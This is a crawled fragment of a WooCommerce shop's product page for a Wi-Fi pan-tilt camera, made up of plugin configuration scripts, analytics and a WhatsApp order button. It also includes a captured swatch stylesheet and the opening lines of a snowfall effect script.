<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2" id="woocommerce-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.27.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.7" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.7" id="typeahead-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.7" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://devinexpress.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://devinexpress.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https://devinexpress.com/compare/"};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.7" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-696869d678901' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
//# sourceURL=electro-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.7" id="owl-carousel-js-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://devinexpress.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.63" id="the_champ_combined_script-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","ajax_url":"/wp-admin/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https://devinexpress.com/checkout/","is_cart":"","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.8.2" id="selectWoo-js"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.3.3" id="thwvsf-public-script-js"></script>
<script type="text/javascript" id="rtwpvs-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"1","ajax_url":"/wp-admin/admin-ajax.php","nonce":"85f265b52c","reselect_clear":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=rtwpvs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1768450516" id="rtwpvs-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"224316531\",\"post\":\"8353\",\"tz\":\"0\",\"srv\":\"devinexpress.com\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "224316531", "8353" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//devinexpress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"78ed8ef2a4","remove_from_wishlist_nonce":"1cdbcd6ad0","reload_wishlist_and_adding_elem_nonce":"2a60f963ee","load_mobile_nonce":"6d55c55cc7","delete_item_nonce":"6a02e7b3ac","save_title_nonce":"c3231dc867","save_privacy_nonce":"c711738ba8","load_fragments_nonce":"4efcab808d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://devinexpress.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.22.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://devinexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="WCPAY_PRODUCT_DETAILS-js-extra">
/* <![CDATA[ */
var wcpayStripeSiteMessaging = {"productId":"base_product","productVariations":{"base_product":{"amount":10000,"currency":"HKD"}},"country":"HK","publishableKey":null,"paymentMethods":[]};
//# sourceURL=WCPAY_PRODUCT_DETAILS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=6.2.1" id="WCPAY_PRODUCT_DETAILS-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8c5501a6efe27ce069f6ddecfd23d04c","fragment_name":"wc_fragments_8c5501a6efe27ce069f6ddecfd23d04c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.2" id="wc-cart-fragments-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://devinexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://devinexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type="text/javascript">
        document.getElementById("btn_order_whatsapp").onclick = function () {
            setTimeout(function(){
                window.location="https://devinexpress.com/cart/?empty-cart";
            }, 3000)
        };
    </script>
    <style>
        #btn_order_whatsapp{
            background: ;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: 0.3s;
            border: none !important;
            -webkit-border-radius: px;
            -moz-border-radius: px;
            border-radius: px;
        }
        #btn_order_whatsapp:hover{
            opacity: 0.9;
        }
        #btn_order_whatsapp:after{
            display: none;
        }
        #btn_order_whatsapp img{
            max-width: 40px;
            margin-right: 20px;
        }
        .widget_shopping_cart_content .button.checkout.wc-forward{
            display: none !important;
        }
    </style>
    <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','session_id': '', 'blog_id': '224316531', 'store_id': '', 'ui': '', 'url': 'https://devinexpress.com', 'landing_page': '', 'woo_version': '7.8.2', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'HKD', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '8353', 'pn': 'A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor', 'pc': 'Home Appliances', 'pp': '100', 'pt': 'simple', });
 });
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1768450516
body_size: 1321
content:
@charset "UTF-8";.rtwpvs .rtwpvs-wc-select,.rtwpvs .rtwpvs-wc-select+.select2,.rtwpvs .rtwpvs-wc-select+.select2-container,.rtwpvs .rtwpvs-wc-select+.theme-select{display:none!important}.rtwpvs .rtwpvs-terms-wrapper{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;position:relative}.rtwpvs .rtwpvs-terms-wrapper.custom-variable-wrapper .rtwpvs-term-span-dual-color{height:100%;width:100%}.rtwpvs .rtwpvs-terms-wrapper .image-tooltip-wrapper{border-style:solid;border-width:2px;bottom:140%;box-shadow:0 7px 15px rgba(0,0,0,.3);line-height:0;opacity:0;pointer-events:none;position:absolute;transition:all .2s linear;visibility:hidden;width:150px;z-index:999}.rtwpvs .rtwpvs-terms-wrapper .image-tooltip-wrapper img{border-radius:0!important}.rtwpvs .rtwpvs-terms-wrapper .image-tooltip-wrapper:after{border:8px solid transparent;border-radius:0!important;border-top-color:rgba(51,51,51,.9);bottom:-16px;content:"";display:block;left:50%;position:absolute;transform:translateX(-50%)}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term{list-style:none;margin:0;padding:0;position:relative;transition:all .2s ease}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term.rtwpvs-image-term .rtwpvs-term-span{line-height:0}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term img{margin:0;padding:0;width:100%}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term){align-items:center;background-color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.3);box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;margin:4px 8px 4px 0;padding:2px}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):last-of-type{margin-right:0}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term):hover{background-color:#fff!important;box-shadow:0 0 0 3px #000}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected,.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).selected:hover{box-shadow:0 0 0 2px #000}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-color-term .rtwpvs-term-span-color{height:100%;position:relative;width:100%}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-color-term .rtwpvs-term-span-color:after{box-shadow:inset 0 0 1px 0 rgba(0,0,0,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-button-term{border-radius:2px;text-align:center;width:auto}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-button-term span{color:#000}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-radio-term).rtwpvs-button-term span.rtwpvs-term-span{padding:0 5px}.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper{display:block}.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term{align-items:center;box-sizing:border-box;cursor:pointer;display:grid;grid-template-columns:auto 1fr;margin:0}.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term input{height:18px;margin-right:5px;width:18px}.rtwpvs .rtwpvs-terms-wrapper.radio-variable-wrapper .rtwpvs-radio-term label{color:#000;cursor:pointer;margin:inherit;padding:5px 0}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term-more{align-items:center;display:flex}.rtwpvs .rtwpvs-terms-wrapper .rtwpvs-term-more a{font-size:small}.rtwpvs.rtwpvs-rounded .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-button-term),.rtwpvs.rtwpvs-rounded .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-button-term) .rtwpvs-term-span,.rtwpvs.rtwpvs-rounded .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-button-term) .rtwpvs-term-span:after,.rtwpvs.rtwpvs-rounded .rtwpvs-terms-wrapper .rtwpvs-term:not(.rtwpvs-button-term) img{border-radius:100%}.rtwpvs.rtwpvs-squared .rtwpvs-terms-wrapper .rtwpvs-term{border-radius:2px}.rtwpvs.rtwpvs-squared .rtwpvs-terms-wrapper .rtwpvs-term.rtwpvs-color-term span:after{border-radius:0}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover{cursor:not-allowed;overflow:hidden;pointer-events:none;position:relative}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span{opacity:.3}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:after,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:before,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover:after,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover:before{background:red!important;border:0;bottom:0;content:" "!important;height:1px;left:0;margin:0!important;min-width:auto;opacity:1;padding:0!important;position:absolute;right:0;top:50%;transform-origin:center;visibility:visible;width:100%;z-index:0}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:before,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover:before{transform:rotate(45deg)}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:after,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover:after{transform:rotate(-45deg)}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled input,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled label,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled:hover input,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled:hover label{cursor:not-allowed;opacity:.5;text-decoration:line-through}.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled:after,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled:before,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled:hover:after,.rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-radio-term.disabled:hover:before{display:none}.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-term:not(.rtwpvs-radio-term).disabled,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover{box-shadow:0 0 0 1px rgba(0,0,0,.001);overflow:hidden;pointer-events:none;position:relative}.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span{opacity:.3}.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-radio-term.disabled,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-radio-term.disabled:hover{overflow:hidden}.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-radio-term.disabled input,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-radio-term.disabled label,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-radio-term.disabled:hover input,.rtwpvs.rtwpvs-attribute-behavior-blur-no-cross .rtwpvs-radio-term.disabled:hover label{opacity:.3;pointer-events:none}.rtwpvs.rtwpvs-attribute-behavior-hide .rtwpvs-term.disabled{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0;padding:0!important;transform:scale(0);transform-origin:center;visibility:hidden;width:0!important}.rtwpvs.rtwpvs-attribute-behavior-hide .rtwpvs-term.disabled.rtwpvs-radio-term{width:auto!important}.rtwpvs.rtwpvs-archive-align-left .rtwpvs-archive-variation-wrapper .variations{text-align:left}.rtwpvs.rtwpvs-archive-align-left .rtwpvs-archive-variation-wrapper .rtwpvs-terms-wrapper{justify-content:flex-start}.rtwpvs.rtwpvs-archive-align-left .rtwpvs-archive-variation-wrapper .reset_variations{margin:0}.rtwpvs.rtwpvs-archive-align-center .rtwpvs-archive-variation-wrapper .variations{text-align:center}.rtwpvs.rtwpvs-archive-align-center .rtwpvs-archive-variation-wrapper .rtwpvs-terms-wrapper{justify-content:center}.rtwpvs.rtwpvs-archive-align-center .rtwpvs-archive-variation-wrapper .reset_variations{margin:0}.rtwpvs.rtwpvs-archive-align-right .rtwpvs-archive-variation-wrapper .variations{text-align:right}.rtwpvs.rtwpvs-archive-align-right .rtwpvs-archive-variation-wrapper .rtwpvs-terms-wrapper{justify-content:flex-end}.rtwpvs.rtwpvs-archive-align-right .rtwpvs-archive-variation-wrapper .reset_variations{margin:0}.rtwpvs-product .variations tr{vertical-align:baseline}.rtwpvs-image-load{animation:rtwpvs-image-fadeIn .5s ease-in;opacity:1}@keyframes rtwpvs-image-fadeIn{0%{opacity:0}to{opacity:1}}.rtwpvs-shape-checkmark .rtwpvs-term.selected span.rtwpvs-term-span:before{align-items:center;border-radius:50%;color:#fff;content:"✓";display:inline-flex;font-size:10px;font-weight:600;height:17px;justify-content:center;line-height:1.1;position:absolute;right:-10px;top:-10px;width:17px;z-index:9}@media only screen and (max-width:600px){.theme-storefront.single-product .variations_form{padding-left:2px!important}}


--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9
body_size: 4562
content:
Date.now || (Date.now = function() {
		return (new Date()).getTime()
}),
	function() {
		"use strict";
